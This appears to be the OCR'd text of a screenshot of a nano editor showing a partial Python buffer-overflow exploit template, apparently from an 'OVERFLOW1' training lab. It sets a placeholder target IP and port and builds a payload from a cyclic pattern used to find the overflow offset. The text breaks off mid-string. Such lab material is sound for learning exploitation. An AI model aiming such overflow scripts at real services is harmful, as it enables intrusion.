 GNU nano 8.0 exploit.py *
import socket
ip = "MACHINE_IP"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac
postfix = ""